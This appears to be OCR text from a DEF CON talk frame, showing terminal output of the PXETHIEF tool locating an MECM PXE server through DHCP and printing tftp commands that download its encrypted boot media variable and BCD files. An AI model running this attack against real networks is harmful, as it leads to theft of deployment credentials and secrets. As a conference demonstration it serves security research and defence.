 PXETHIEF
[+] Finding and downloading encrypted media file from MECM server...
[+] Attemting to use Interface ID 12 provided in setttings.ini
[+] Using interface: \Device\NPF_{5E3A6441-885F-470A-9772-9033CE4B69CE} - Intel(R) Dual Band Wireless-AC 3168
[+] Discovering PXE Server through DHCP...
Sending initial DHCP Discover to find PXE boot server...
Begin emission:
Finished sending 1 packets.
.*
Received 2 packets, got 1 answers, remaining 0 packets
PXE Server IP: 192.168.56.201 Boot File Location: SMSBoot\x86\wdsnbp.com
[+] PXE Server found from DHCP at 192.168.56.201!
[+] Asking ConfigMgr for location to download the media variables and BCD files...
Begin emission:
Finished sending 1 packets.
.*
Received 2 packets, got 1 answers, remaining 0 packets
[!] Variables File Location: \SMSTemp\2022.07.31.17.00.31.0001.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.boot.var
[!] BCD File Location: \SMSTemp\2022.07.31.17.00.31.07.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.boot.bcd
[+] Use this command to grab the files:
tftp -i 192.168.56.201 GET "\SMSTemp\2022.07.31.17.00.31.0001.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.boot.var" "20
22.07.31.17.00.31.0001.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.boot.var"
tftp -i 192.168.56.201 GET "\SMSTemp\2022.07.31.17.00.31.07.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.boot.bcd" "2022
.07.31.17.00.31.07.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.boot.bcd"
PS C:\POC> _
N®
DEF
DEFCON
DEF
D3F
C0N